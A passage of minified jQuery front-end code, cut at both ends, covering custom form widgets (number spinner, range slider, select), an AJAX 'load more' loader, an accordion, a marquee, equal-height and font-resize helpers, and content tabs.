e=parseFloat(this.realElement.val()),i=e||0,s=this.stepValue*(t?1:-1),n=isFinite(this.minValue)?this.minValue:this.initialValue-Math.abs(i*this.stepValue),o=Math.abs(n-i)%this.stepValue;o?t?i+=s-o:i-=o:i+=s,i<this.minValue?i=this.minValue:i>this.maxValue&&(i=this.maxValue),i!==e&&(this.realElement.val(i).trigger("change"),this.refresh())},refresh:function(){var t=this.realElement.is(":disabled"),e=parseFloat(this.realElement.val());this.fakeElement.toggleClass(this.options.disabledClass,t),this.btnDec.toggleClass(this.options.disabledClass,e===this.minValue),this.btnInc.toggleClass(this.options.disabledClass,e===this.maxValue)},destroy:function(){this.realElement.removeClass(this.options.realElementClass).insertBefore(this.fakeElement),this.fakeElement.remove(),clearInterval(this.stepTimer),this.page.off("jcf-pointerup",this.onBtnRelease),this.realElement.off({keydown:this.onKeyPress,focus:this.onFocus,blur:this.onBlur})}})}(jQuery),function(t){"use strict";jcf.addModule({name:"Range",selector:'input[type="range"]',options:{realElementClass:"jcf-real-element",fakeStructure:'<span class="jcf-range"><span class="jcf-range-wrapper"><span class="jcf-range-track"><span class="jcf-range-handle"></span></span></span></span>',dataListMark:'<span class="jcf-range-mark"></span>',rangeDisplayWrapper:'<span class="jcf-range-display-wrapper"></span>',rangeDisplay:'<span class="jcf-range-display"></span>',handleSelector:".jcf-range-handle",trackSelector:".jcf-range-track",activeHandleClass:"jcf-active-handle",verticalClass:"jcf-vertical",orientation:"horizontal",range:!1,dragHandleCenter:!0,snapToMarks:!0,snapRadius:5},matchElement:function(t){return t.is(this.selector)},init:function(){this.initStructure(),this.attachEvents(),this.refresh()},initStructure:function(){for(this.page=t("html"),this.realElement=t(this.options.element).addClass(this.options.hiddenClass),this.fakeElement=t(this.options.fakeStructure).insertBefore(this.realElement).prepend(this.realElement),this.track=this.fakeElement.find(this.options.trackSelector),this.trackHolder=this.track.parent(),this.handle=this.fakeElement.find(this.options.handleSelector),this.createdHandleCount=0,this.activeDragHandleIndex=0,this.isMultiple=this.realElement.prop("multiple")||"string"==typeof this.realElement.attr("multiple"),this.values=this.isMultiple?this.realElement.attr("value").split(","):[this.realElement.val()],this.handleCount=this.isMultiple?this.values.length:1,this.rangeDisplayWrapper=t(this.options.rangeDisplayWrapper).insertBefore(this.track),"min"!==this.options.range&&"all"!==this.options.range||(this.rangeMin=t(this.options.rangeDisplay).addClass("jcf-range-min").prependTo(this.rangeDisplayWrapper)),"max"!==this.options.range&&"all"!==this.options.range||(this.rangeMax=t(this.options.rangeDisplay).addClass("jcf-range-max").prependTo(this.rangeDisplayWrapper));this.createdHandleCount<this.handleCount;)this.createdHandleCount++,this.handle.clone().addClass("jcf-index-"+this.createdHandleCount).insertBefore(this.handle),this.createdHandleCount>1&&(this.rangeMid||(this.rangeMid=t()),this.rangeMid=this.rangeMid.add(t(this.options.rangeDisplay).addClass("jcf-range-mid").prependTo(this.rangeDisplayWrapper)));this.handle.detach(),this.handle=null,this.handles=this.fakeElement.find(this.options.handleSelector),this.handles.eq(0).addClass(this.options.activeHandleClass),this.isVertical="vertical"===this.options.orientation,this.directionProperty=this.isVertical?"top":"left",this.offsetProperty=this.isVertical?"bottom":"left",this.eventProperty=this.isVertical?"pageY":"pageX",this.sizeProperty=this.isVertical?"height":"width",this.sizeMethod=this.isVertical?"innerHeight":"innerWidth",this.fakeElement.css("touchAction",this.isVertical?"pan-x":"pan-y"),this.isVertical&&this.fakeElement.addClass(this.options.verticalClass),this.minValue=parseFloat(this.realElement.attr("min")),this.maxValue=parseFloat(this.realElement.attr("max")),this.stepValue=parseFloat(this.realElement.attr("step"))||1,this.minValue=isNaN(this.minValue)?0:this.minValue,this.maxValue=isNaN(this.maxValue)?100:this.maxValue,1!==this.stepValue&&(this.maxValue-=(this.maxValue-this.minValue)%this.stepValue),this.stepsCount=(this.maxValue-this.minValue)/this.stepValue,this.createDataList()},attachEvents:function(){this.realElement.on({focus:this.onFocus}),this.trackHolder.on("jcf-pointerdown",this.onTrackPress),this.handles.on("jcf-pointerdown",this.onHandlePress)},createDataList:function(){var e=this,i=[],s=this.realElement.attr("list");s&&(t("#"+s).find("option").each(function(){var s,n=parseFloat(this.value||this.innerHTML);isNaN(n)||(s=e.valueToOffset(n),i.push({value:n,offset:s}),t(e.options.dataListMark).text(n).attr({"data-mark-value":n}).css(e.offsetProperty,s+"%").appendTo(e.track))}),i.length&&(e.dataValues=i))},getDragHandleRange:function(t){var e=-1/0,i=1/0;return t>0&&(e=this.valueToStepIndex(this.values[t-1])),t<this.handleCount-1&&(i=this.valueToStepIndex(this.values[t+1])),{minStepIndex:e,maxStepIndex:i}},getNearestHandle:function(e){this.isVertical&&(e=1-e);var i=this.handles.eq(0),s=1/0,n=this;return this.handleCount>1&&this.handles.each(function(){var o=parseFloat(this.style[n.offsetProperty])/100,a=Math.abs(o-e);a<s&&(s=a,i=t(this))}),i},onTrackPress:function(t){var e,i,s;t.preventDefault(),this.realElement.is(":disabled")||this.activeDragHandle||(e=this.track[this.sizeMethod](),i=this.track.offset()[this.directionProperty],this.activeDragHandle=this.getNearestHandle((t[this.eventProperty]-i)/this.trackHolder[this.sizeMethod]()),this.activeDragHandleIndex=this.handles.index(this.activeDragHandle),this.handles.removeClass(this.options.activeHandleClass).eq(this.activeDragHandleIndex).addClass(this.options.activeHandleClass),s=this.activeDragHandle[this.sizeMethod]()/2,this.dragData={trackSize:e,innerOffset:s,trackOffset:i,min:i,max:i+e},this.page.on({"jcf-pointermove":this.onHandleMove,"jcf-pointerup":this.onHandleRelease}),"mouse"===t.pointerType&&this.realElement.focus(),this.onHandleMove(t))},onHandlePress:function(e){var i,s,n;e.preventDefault(),this.realElement.is(":disabled")||this.activeDragHandle||(this.activeDragHandle=t(e.currentTarget),this.activeDragHandleIndex=this.handles.index(this.activeDragHandle),this.handles.removeClass(this.options.activeHandleClass).eq(this.activeDragHandleIndex).addClass(this.options.activeHandleClass),i=this.track[this.sizeMethod](),s=this.track.offset()[this.directionProperty],n=this.options.dragHandleCenter?this.activeDragHandle[this.sizeMethod]()/2:e[this.eventProperty]-this.handle.offset()[this.directionProperty],this.dragData={trackSize:i,innerOffset:n,trackOffset:s,min:s,max:s+i},this.page.on({"jcf-pointermove":this.onHandleMove,"jcf-pointerup":this.onHandleRelease}),"mouse"===e.pointerType&&this.realElement.focus())},onHandleMove:function(e){var i,s,n,o,a,r=this;if((i=this.isVertical?this.dragData.max+(this.dragData.min-e[this.eventProperty])-this.dragData.innerOffset:e[this.eventProperty]-this.dragData.innerOffset)<this.dragData.min?i=this.dragData.min:i>this.dragData.max&&(i=this.dragData.max),e.preventDefault(),this.options.snapToMarks&&this.dataValues){var l=i-this.dragData.trackOffset;s=(i-this.dragData.trackOffset)/this.dragData.trackSize*100,t.each(this.dataValues,function(t,e){var i=e.offset/100*r.dragData.trackSize,n=i-r.options.snapRadius,o=i+r.options.snapRadius;if(l>=n&&l<=o)return s=e.offset,!1})}else s=(i-this.dragData.trackOffset)/this.dragData.trackSize*100;n=Math.round(s*this.stepsCount/100),this.handleCount>1&&(n<(a=this.getDragHandleRange(this.activeDragHandleIndex)).minStepIndex?n=Math.max(a.minStepIndex,n):n>a.maxStepIndex&&(n=Math.min(a.maxStepIndex,n))),o=n*(100/this.stepsCount),this.dragData.stepIndex!==n&&(this.dragData.stepIndex=n,this.dragData.offset=o,this.activeDragHandle.css(this.offsetProperty,this.dragData.offset+"%"),this.values[this.activeDragHandleIndex]=""+this.stepIndexToValue(n),this.updateValues(),this.realElement.trigger("input"))},onHandleRelease:function(){var t;"number"==typeof this.dragData.offset&&(t=this.stepIndexToValue(this.dragData.stepIndex),this.realElement.val(t).trigger("change")),this.page.off({"jcf-pointermove":this.onHandleMove,"jcf-pointerup":this.onHandleRelease}),delete this.activeDragHandle,delete this.dragData},onFocus:function(){this.fakeElement.hasClass(this.options.focusClass)||(this.fakeElement.addClass(this.options.focusClass),this.realElement.on({blur:this.onBlur,keydown:this.onKeyPress}))},onBlur:function(){this.fakeElement.removeClass(this.options.focusClass),this.realElement.off({blur:this.onBlur,keydown:this.onKeyPress})},onKeyPress:function(t){var e=38===t.which||39===t.which,i=37===t.which||40===t.which;if(9===t.which&&this.handleCount>1){if(t.shiftKey&&this.activeDragHandleIndex>0)this.activeDragHandleIndex--;else{if(t.shiftKey||!(this.activeDragHandleIndex<this.handleCount-1))return;this.activeDragHandleIndex++}t.preventDefault(),this.handles.removeClass(this.options.activeHandleClass).eq(this.activeDragHandleIndex).addClass(this.options.activeHandleClass)}(i||e)&&(t.preventDefault(),this.step(e?this.stepValue:-this.stepValue))},updateValues:function(){var t=this.values.join(",");this.values.length>1?(this.realElement.prop("valueLow",this.values[0]),this.realElement.prop("valueHigh",this.values[this.values.length-1]),this.realElement.val(t),this.realElement.val()!==t&&this.realElement.val(this.values[this.values.length-1])):this.realElement.val(t),this.updateRanges()},updateRanges:function(){var t,e=this;this.rangeMin&&(t=this.handles[0],this.rangeMin.css(this.offsetProperty,0).css(this.sizeProperty,t.style[this.offsetProperty])),this.rangeMax&&(t=this.handles[this.handles.length-1],this.rangeMax.css(this.offsetProperty,t.style[this.offsetProperty]).css(this.sizeProperty,100-parseFloat(t.style[this.offsetProperty])+"%")),this.rangeMid&&this.handles.each(function(t,i){var s,n;t>0&&(s=e.handles[t-1],(n=e.rangeMid[t-1]).style[e.offsetProperty]=s.style[e.offsetProperty],n.style[e.sizeProperty]=parseFloat(i.style[e.offsetProperty])-parseFloat(s.style[e.offsetProperty])+"%")})},step:function(t){var e=parseFloat(this.values[this.activeDragHandleIndex||0]),i=e,s=this.minValue,n=this.maxValue;isNaN(e)&&(i=0),i+=t,this.handleCount>1&&(this.activeDragHandleIndex>0&&(s=parseFloat(this.values[this.activeDragHandleIndex-1])),this.activeDragHandleIndex<this.handleCount-1&&(n=parseFloat(this.values[this.activeDragHandleIndex+1]))),i>n?i=n:i<s&&(i=s),i!==e&&(this.values[this.activeDragHandleIndex||0]=""+i,this.updateValues(),this.realElement.trigger("input").trigger("change"),this.setSliderValue(this.values))},valueToStepIndex:function(t){return(t-this.minValue)/this.stepValue},stepIndexToValue:function(t){return this.minValue+this.stepValue*t},valueToOffset:function(t){var e=this.maxValue-this.minValue;return 100*((t-this.minValue)/e)},getSliderValue:function(){return t.map(this.values,function(t){return parseFloat(t)||0})},setSliderValue:function(t){var e=this;this.handles.each(function(i,s){s.style[e.offsetProperty]=e.valueToOffset(t[i])+"%"})},refresh:function(){var t=this.realElement.is(":disabled");this.fakeElement.toggleClass(this.options.disabledClass,t),this.setSliderValue(this.getSliderValue()),this.updateRanges()},destroy:function(){this.realElement.removeClass(this.options.hiddenClass).insertBefore(this.fakeElement),this.fakeElement.remove(),this.realElement.off({keydown:this.onKeyPress,focus:this.onFocus,blur:this.onBlur})}})}(jQuery),function(t){function e(e){this.options=t.extend({holder:null,button:".btn-more",holderBox:"body",ajaxHold:"#ajax-holder",appendToBody:!1,attr:"href",animSpeed:500},e),this.init()}e.prototype={init:function(){this.findElements(),this.makeCallback("onInit",this),this.attachEvents()},findElements:function(){this.holder=jQuery(this.options.holder),this.button=this.holder.find(this.options.button),this.ajaxHold=this.holder.find(this.options.ajaxHold)},attachEvents:function(){var t=this;this.clickHandler=function(e){e.preventDefault();var i=t.button.attr(t.options.attr);"#"!=i&&(e.preventDefault(),t.ajaxLoad(i).done(function(e){var i=jQuery(e).filter(".blogs-block").css({opacity:0}),s=jQuery(e).filter(".btn-load");t.options.appendToBody?i.appendTo(jQuery(t.options.holderBox)):i.appendTo(t.ajaxHold),s.length?t.button.attr("href",s.attr("href")):t.button.hide(),i.stop().animate({opacity:1},t.options.animSpeed),t.makeCallback("onChange",t)}))},this.button.on("click",this.clickHandler)},ajaxLoad:function(t){var e=jQuery.Deferred();return jQuery.ajax({url:t,type:"get",cache:!1,dataType:"html",success:function(t){e.resolve(t)},error:function(t,i,s){e.reject(t,i,s)}}),e},makeCallback:function(t){if("function"==typeof this.options[t]){var e=Array.prototype.slice.call(arguments);e.shift(),this.options[t].apply(this,e)}}},t.fn.ajaxPopup=function(i){return this.each(function(){t(this).data("AjaxPopup",new e(t.extend(i,{holder:this})))})}}(jQuery),function(t){t.fn.slideAccordion=function(s){var n=t.extend({addClassBeforeAnimation:!1,allowClickWhenExpanded:!1,activeClass:"active",opener:".opener",slider:".slide",animSpeed:300,collapsible:!0,event:"click"},s);return this.each(function(){t(this).find(":has("+n.slider+")").each(function(){var s=t(this),o=s.find(n.opener),a=s.find(n.slider);o.bind(n.event,function(t){if(!a.is(":animated"))if(s.hasClass(n.activeClass)){if(n.allowClickWhenExpanded)return;n.collapsible&&a.slideUp(n.animSpeed,function(){i(a),s.removeClass(n.activeClass)})}else{var o=s.siblings("."+n.activeClass),r=o.find(n.slider);s.addClass(n.activeClass),e(a).hide().slideDown(n.animSpeed),r.slideUp(n.animSpeed,function(){o.removeClass(n.activeClass),i(r)})}t.preventDefault()}),s.hasClass(n.activeClass)?e(a):i(a)})})};var e=function(t){return t.css({position:"",top:"",left:"",width:""})},i=function(t){return t.show().css({position:"absolute",top:-9999,left:-9999,width:t.width()})}}(jQuery),function(t){function e(e){this.options=t.extend({holder:null,handleFlexible:!0,pauseOnHover:!0,hoverClass:"hover",direction:"left",cloneClass:"cloned",mask:null,line:">*",items:">*",animSpeed:10,initialDelay:0},e),this.init()}e.prototype={init:function(){this.options.holder&&(this.initStructure(),this.attachEvents())},initStructure:function(){this.holder=t(this.options.holder),this.mask=this.options.mask?this.holder.find(this.options.mask):this.holder,this.line=this.mask.find(this.options.line),this.items=this.line.find(this.options.items).css({float:"left"}),this.direction="left"===this.options.direction?-1:1,this.recalculateDimensions(),this.cloneItems=this.items.clone().addClass(this.options.cloneClass).appendTo(this.line),this.itemWidth>=this.maskWidth?(this.activeLine=!0,this.offset=-1===this.direction?0:this.maxOffset):(this.activeLine=!1,this.cloneItems.hide(),this.offset=0),this.line.css({width:2*this.itemWidth,marginLeft:this.offset})},attachEvents:function(){var e=this;this.options.handleFlexible&&(this.resizeHandler=function(){e.recalculateDimensions(),e.itemWidth<e.maskWidth?(e.activeLine=!1,e.cloneItems.hide(),e.stopMoving(),e.offset=0,e.line.css({marginLeft:e.offset})):(e.activeLine=!0,e.cloneItems.show(),e.startMoving())},t(window).bind("resize orientationchange",this.resizeHandler)),this.options.pauseOnHover&&(this.hoverHandler=function(){e.stopMoving(),e.holder.addClass(e.options.hoverClass)},this.leaveHandler=function(){e.startMoving(),e.holder.removeClass(e.options.hoverClass)},this.holder.bind({mouseenter:this.hoverHandler,mouseleave:this.leaveHandler})),setTimeout(function(){e.initialFlag=!0,e.startMoving()},e.options.initialDelay||1)},recalculateDimensions:function(){var e=this;this.maskWidth=this.mask.width(),this.itemWidth=1,this.items.each(function(){e.itemWidth+=t(this).outerWidth(!0)}),this.maxOffset=-this.itemWidth},startMoving:function(){var t=this;if(t.activeLine&&t.initialFlag){var e=t.direction<0?t.maxOffset:0;t.offset=parseInt(t.line.css("marginLeft"),10)||0,t.line.stop().animate({marginLeft:e},{duration:Math.abs(1e3*(t.offset-e)/t.options.animSpeed),easing:"linear",complete:function(){t.offset=t.direction<0?0:t.maxOffset,t.line.css({marginLeft:t.offset}),t.startMoving()}})}},stopMoving:function(){this.line.stop()},destroy:function(){this.stopMoving(),this.cloneItems.remove(),this.items.css({float:""}),this.line.css({marginLeft:"",width:""}),this.holder.removeClass(this.options.hoverClass),this.holder.unbind("mouseenter",this.hoverHandler),this.holder.unbind("mouseleave",this.leaveHandler),t(window).unbind("resize orientationchange",this.resizeHandler)}},t.fn.marquee=function(i){return this.each(function(){jQuery(this).data("Marquee",new e(t.extend(i,{holder:this})))})}}(jQuery),SameHeight={supportMinHeight:void 0!==document.documentElement.style.maxHeight,setSize:function(t,e,i){for(var s,n="number"==typeof e?e:this.getHeight(e),o=0;o<t.length;o++){var a=t[o],r=0,l=this.isBorderBox(a);if(lib.removeClass(a,i.leftEdgeClass),lib.removeClass(a,i.rightEdgeClass),"number"!=typeof e)for(var h=a.parentNode;h!=e;)r+=this.getOuterHeight(h)-this.getHeight(h),h=h.parentNode;s=n-r,(s-=l?0:this.getOuterHeight(a)-this.getHeight(a))>0&&(a.style[i.useMinHeight&&this.supportMinHeight?"minHeight":"height"]=s+"px")}return lib.addClass(t[0],i.leftEdgeClass),lib.addClass(t[t.length-1],i.rightEdgeClass),s},getOffset:function(t){if(t.getBoundingClientRect){var e=window.pageXOffset||document.documentElement.scrollLeft||document.body.scrollLeft,i=window.pageYOffset||document.documentElement.scrollTop||document.body.scrollTop,s=document.documentElement.clientLeft||document.body.clientLeft||0,n=document.documentElement.clientTop||document.body.clientTop||0;return{top:Math.round(t.getBoundingClientRect().top+i-n),left:Math.round(t.getBoundingClientRect().left+e-s)}}for(var o=0,a=0;t.offsetParent;)o+=t.offsetLeft,a+=t.offsetTop,t=t.offsetParent;return{top:a,left:o}},getStyle:function(t,e){return document.defaultView&&document.defaultView.getComputedStyle?document.defaultView.getComputedStyle(t,null)[e]:t.currentStyle?t.currentStyle[e]:t.style[e]},getStylesTotal:function(t){for(var e=0,i=1;i<arguments.length;i++){var s=parseFloat(this.getStyle(t,arguments[i]));isNaN(s)||(e+=s)}return e},getHeight:function(t){return t.offsetHeight-this.getStylesTotal(t,"borderTopWidth","borderBottomWidth","paddingTop","paddingBottom")},getOuterHeight:function(t){return t.offsetHeight},isBorderBox:function(t){var e=this.getStyle;return"border-box"===(e(t,"boxSizing")||e(t,"WebkitBoxSizing")||e(t,"MozBoxSizing"))},resizeElementsByRows:function(t,e){for(var i,s=[],n=0,o=this.getOffset(t[0]).top,a=0;a<t.length;a++)this.getOffset(t[a]).top===o?s.push(t[a]):(i=this.getMaxHeight(s),n=Math.max(n,this.setSize(s,i,e)),o=this.getOffset(t[a]).top,s=[t[a]]);if(s.length&&(i=this.getMaxHeight(s),n=Math.max(n,this.setSize(s,i,e))),e.biggestHeight)for(a=0;a<t.length;a++)t[a].style[e.useMinHeight&&this.supportMinHeight?"minHeight":"height"]=n+"px"},getMaxHeight:function(t){for(var e=0,i=0;i<t.length;i++)e=Math.max(e,this.getOuterHeight(t[i]));return e}},FontResizeEvent=function(t,e){function i(){if(e.body.appendChild(n),/MSIE (6|7|8)/.test(navigator.userAgent))n.onresize=function(){t.FontResizeEvent.trigger(n.offsetWidth/100)};else{var i=n.contentWindow.document;i.open(),i.write('<script>window.onload = function(){var em = parent.document.getElementById("'+s+'");window.onresize = function(){if(parent.FontResizeEvent){parent.FontResizeEvent.trigger(em.offsetWidth / 100);}}};<\/script>'),i.close()}}var s="font-resize-frame-"+Math.floor(1e3*Math.random()),n=e.createElement("iframe");n.id=s,n.className="font-resize-helper",n.style.cssText="position:absolute;width:100em;height:10px;top:-9999px;left:-9999px;border-width:0",t.addEventListener?t.addEventListener("load",i,!1):t.attachEvent&&t.attachEvent("onload",i);var o=[];return{onChange:function(t){"function"==typeof t&&o.push(t)},trigger:function(t){for(var e=0;e<o.length;e++)o[e](t)}}}(this,document),lib={hasClass:function(t,e){return!(!t||!t.className)&&t.className.match(new RegExp("(\\s|^)"+e+"(\\s|$)"))},addClass:function(t,e){t&&!this.hasClass(t,e)&&(t.className+=" "+e)},removeClass:function(t,e){t&&this.hasClass(t,e)&&(t.className=t.className.replace(new RegExp("(\\s|^)"+e+"(\\s|$)")," "))},extend:function(t){for(var e=1;e<arguments.length;e++)for(var i in arguments[e])arguments[e].hasOwnProperty(i)&&(t[i]=arguments[e][i]);return t},each:function(t,e){var i,s;if("number"==typeof t.length)for(i=0,s=t.length;i<s&&!1!==e.call(t[i],i,t[i]);i++);else for(i in t)if(t.hasOwnProperty(i)&&!1===e.call(t[i],i,t[i]))break},event:{add:function(t,e,i){t.events||(t.events={},t.handle=function(e){var i=t.events[e.type];e=function(t){return(t=t||window.event).isFixed?t:(t.isFixed=!0,t.target||(t.target=t.srcElement),t.preventDefault=t.preventDefault||function(){this.returnValue=!1},t.stopPropagation=t.stopPropagation||function(){this.cancelBubble=!0},t)}(e);for(var s=0,n=i.length;s<n;s++)i[s]&&!1===i[s].call(t,e)&&(e.preventDefault(),e.stopPropagation())}),t.events[e]||(t.events[e]=[],t.addEventListener?t.addEventListener(e,t.handle,!1):t.attachEvent&&t.attachEvent("on"+e,t.handle)),t.events[e].push(i)},remove:function(t,e,i){for(var s=t.events[e],n=s.length-1;n>=0;n--)s[n]===i&&s.splice(n,1);s.length||(delete t.events[e],t.removeEventListener?t.removeEventListener(e,t.handle,!1):t.detachEvent&&t.detachEvent("on"+e,t.handle))}},queryElementsBySelector:function(t,e){if(e=e||document,!t)return[];if(">*"===t)return e.children;if("function"==typeof document.querySelectorAll)return e.querySelectorAll(t);for(var i=t.split(","),s=[],n=0;n<i.length;n++){for(var o=[e||document],a=i[n].replace(/^\s+/,"").replace(/\s+$/,"").split(" "),r=0;r<a.length;r++)if(token=a[r].replace(/^\s+/,"").replace(/\s+$/,""),token.indexOf("#")>-1){var l=(d=token.split("#"))[0],h=d[1],c=document.getElementById(h);if(c&&l&&c.nodeName.toLowerCase()!=l)return[];o=c?[c]:[]}else if(token.indexOf(".")>-1){l=(d=token.split("."))[0]||"*";for(var d,u=d[1],p=[],f=0,m=0;m<o.length;m++){x="*"==l?o[m].getElementsByTagName("*"):o[m].getElementsByTagName(l);for(var g=0;g<x.length;g++)p[f++]=x[g]}o=[];for(var v=0,y=0;y<p.length;y++)p[y].className&&p[y].className.match(new RegExp("(\\s|^)"+u+"(\\s|$)"))&&(o[v++]=p[y])}else if(token.match(/^(\w*)\[(\w+)([=~\|\^\$\*]?)=?"?([^\]"]*)"?\]$/)){l=RegExp.$1||"*";var b=RegExp.$2,C=RegExp.$3,w=RegExp.$4;"for"==b.toLowerCase()&&this.browser.msie&&this.browser.version<8&&(b="htmlFor");for(p=[],f=0,m=0;m<o.length;m++){x="*"==l?o[m].getElementsByTagName("*"):o[m].getElementsByTagName(l);for(g=0;x[g];g++)p[f++]=x[g]}o=[];var S;v=0;switch(C){case"=":S=function(t){return t.getAttribute(b)==w};break;case"~":S=function(t){return t.getAttribute(b).match(new RegExp("(\\s|^)"+w+"(\\s|$)"))};break;case"|":S=function(t){return t.getAttribute(b).match(new RegExp("^"+w+"-?"))};break;case"^":S=function(t){return 0==t.getAttribute(b).indexOf(w)};break;case"$":S=function(t){return t.getAttribute(b).lastIndexOf(w)==t.getAttribute(b).length-w.length};break;case"*":S=function(t){return t.getAttribute(b).indexOf(w)>-1};break;default:S=function(t){return t.getAttribute(b)}}o=[];for(v=0,y=0;y<p.length;y++)S(p[y])&&(o[v++]=p[y])}else{l=token;for(p=[],f=0,m=0;m<o.length;m++){var x=o[m].getElementsByTagName(l);for(g=0;g<x.length;g++)p[f++]=x[g]}o=p}s=[].concat(s,o)}return s},trim:function(t){return t.replace(/^\s+/,"").replace(/\s+$/,"")},bind:function(t,e,i){return function(){return t.apply(e,void 0!==i?[i]:arguments)}}},function(t){t.fn.contentTabs=function(s){var n=t.extend({activeClass:"active",addToParent:!1,autoHeight:!1,autoRotate:!1,checkHash:!1,animSpeed:400,switchTime:3e3,effect:"none",tabLinks:"a",attrib:"href",event:"click"},s);return this.each(function(){function s(s,h){l=!0;var c=s.data("ctab"),d=h.data("ctab");m=h,r=d,(n.addToParent?f:p).removeClass(n.activeClass),(n.addToParent?h.data("cparent"):h).addClass(n.activeClass),o(c,!0),i[n.effect].hide({speed:n.animSpeed,tab:c,complete:function(){o(d.removeClass(e).width("")),i[n.effect].show({speed:n.animSpeed,tab:d,complete:function(){c.is(d)||c.width(c.width()).addClass(e),l=!1,o(d,!1),a(),t(window).trigger("resize")}})}})}function o(t,e){var i=t&&t.length?t:r;if(n.autoHeight&&i)if(h.stop(),!1===e)h.css({height:""});else{var s=i.attr("style");i.show().css({width:i.width()});var o=i.outerHeight(!0);s?i.attr("style",s):i.removeAttr("style"),!0===e?h.css({height:o}):h.animate({height:o},{duration:n.animSpeed})}}function a(){n.autoRotate&&p.length>1&&(clearTimeout(c),c=setTimeout(function(){var t,e,i;l?a():(t=(n.addToParent?f:p).filter("."+n.activeClass),e=(n.addToParent?f:p).index(t),i=p.eq(e<p.length-1?e+1:0),s(m=p.eq(e),i))},n.switchTime))}var r,l,h,c,d=t(this),u=t(),p=d.find(n.tabLinks),f=p.parent(),m=p.eq(0);n.checkHash&&p.filter("["+n.attrib+'="'+location.hash+'"]').length&&((n.addToParent?f:p).removeClass(n.activeClass),setTimeout(function(){window.scrollTo(0,0)},1)),p.each(function(){var o=t(this),a=o.attr(n.attrib),c=o.parent();a=a.substr(a.lastIndexOf("#"));var d=t(a).hide().addClass(e);u=u.add(d),o.data("cparent",c),o.data("ctab",d),!h&&d.length&&(h=d.parent());var p=n.addToParent?c:o;if(p.hasClass(n.activeClass)||n.checkHash&&location.hash===a)p.addClass(n.activeClass),m=o,r=d,d.removeClass(e).width(""),i[n.effect].show({tab:d,fast:!0});else{var f=d.width();f&&d.width(f),d.addClass(e)}o.bind(n.event,function(t){o==m||l||(s(m,o),m=o)}),"href"===n.attrib&&o.bind("click",function(t){t.preventDefault()})}),n.autoHeight&&t(window).bind("resize orientationchange",function(){u.not(r).removeClass(e).show().each(function(){var t=jQuery(this),e=t.css({width:""}).width();e&&t.width(e)}).hide().addClass(e),o(r,!1)}),a()})};var e="js-tab-hidden";!function(){var i=t('<style type="text/css">')[0],s="."+e;s+="{position:absolute !important;left:-9999px !important;top:-9999px !important;display:block !important}",i.styleSheet?i.styleSheet.cssText=s:i.appendChild(document.createTextNode(s)),t("head").append(i)}();var i={none:{show:function(t){t.tab.css({display:"block"}),t.complete&&t.complete()},hide:function(t){t.tab.css({display:"none"}),t.complete&&t.complete()}},fade:{show:function(t){t.fast&&(t.speed=1),t.tab.fadeIn(t.speed),t.complete&&setTimeout(t.complete,t.speed)},hide:function(t){t.fast&&(t.speed=1),t.tab.fadeOut(t.speed),t.complete&&setTimeout(t.complete,t.speed)}},slide:{show:function(e){var i=e.tab.show().css({width:e.tab.width()}).outerHeight(!0),s=t('<div class="effect-div">').insertBefore(e.tab).append(e.tab);s.css({width:"100%",overflow:"hidden",position:"relative"}),e.tab.css({marginTop:-i,display:"block"}),e.fast&&(e.speed=1),e.tab.animate({marginTop:0},{duration:e.speed,complete:function(){e.tab.css({marginTop:"",width:""}).insertBefore(s),s.remove(),e.complete&&e.complete()}})},hide:function(e){var i=e.tab.show().css({width:e.tab.width()}).outerHeight(!0),s=t('<div class="effect-div">').insertBefore(e.tab).append(e.tab);s.css({width:"100%",overflow:"hidden",position:"relative"}),e.fast&&(e.speed=1),e.tab.animate({marginTop:-i},{duration:e.speed,complete:function(){e.tab.css({display:"none",marginTop:"",width:""}).insertBefore(s),s.remove(),e.complete&&e.complete()}})}}}}(jQuery),function(t,e){"use strict";function i(e){this.options=t.extend({wrapNative:!0,wrapNativeOnMobile:!0,fakeDropInBody:!0,useCustomScroll:!0,flipDropToFit:!0,maxVisibleItems:10,optionClassPrefix:"jcf-option-",selectClassPrefix:"jcf-select-",dropContentSelector:".jcf-select-drop-content",selectTextSelector:".jcf-select-text",dropActiveClass:"jcf-drop-active",flipDropClass:"jcf-drop-flipped"},e),this.init()}function s(e){this.options=t.extend({wrapNative:!0,useCustomScroll:!0,fakeStructure:'<span class="jcf-list-box"><span class="jcf-list-wrapper"></span></span>',selectClassPrefix:"jcf-select-",listHolder:".jcf-list-wrapper"},e),this.init()}function n(e){this.options=t.extend({holder:null,maxVisibleItems:10,selectOnClick:!0,useHoverClass:!1,useCustomScroll:!1,handleResize:!0,alwaysPreventMouseWheel:!1,indexAttribute:"data-index",cloneClassPrefix:"jcf-option-",containerStructure:'<span class="jcf-list"><span class="jcf-list-content"></span></span>',containerSelector:".jcf-list-content",captionClass:"jcf-optgroup-caption",disabledClass:"jcf-disabled",optionClass:"jcf-option",groupClass:"jcf-optgroup",hoverClass:"jcf-hover",selectedClass:"jcf-selected",scrollClass:"jcf-scroll-active"},e),this.init()}jcf.addModule({name:"Select",selector:"select",options:{element:null},plugins:{ListBox:s,ComboBox:i,SelectList:n},matchElement:function(t){return t.is("select")},init:function(){this.element=t(this.options.element),this.createInstance()},isListBox:function(){return this.element.is("[size]:not([jcf-size]), [multiple]")},createInstance:function(){this.instance&&this.instance.destroy(),this.isListBox()?this.instance=new s(this.options):this.instance=new i(this.options)},refresh:function(){this.isListBox()&&this.instance instanceof i||!this.isListBox()&&this.instance instanceof s?this.createInstance():this.instance.refresh()},destroy:function(){this.instance.destroy()}}),t.extend(i.prototype,{init:function(t){this.initStructure(),this.bindHandlers(),this.attachEvents(),this.refresh()},initStructure:function(){this.win=t(e),this.doc=t(document),this.realElement=t(this.options.element),this.fakeElement=t(this.options.fakeAreaStructure).insertAfter(this.realElement),this.selectTextContainer=this.fakeElement.find(this.options.selectTextSelector),this.selectText=t("<span></span>").appendTo(this.selectTextContainer),a(this.fakeElement),this.fakeElement.addClass(o(this.realElement.prop("className"),this.options.selectClassPrefix)),this.options.isMobileDevice&&this.options.wrapNativeOnMobile&&!this.options.wrapNative&&(this.options.wrapNative=!0),this.options.wrapNative?this.realElement.prependTo(this.fakeElement).css({position:"absolute",height:"100%",width:"100%"}).addClass(this.options.resetAppearanceClass):(this.realElement.addClass(this.options.hiddenClass),this.fakeElement.attr("title",this.realElement.attr("title")),this.fakeDropTarget=this.options.fakeDropInBody?t("body"):this.fakeElement)},attachEvents:function(){var 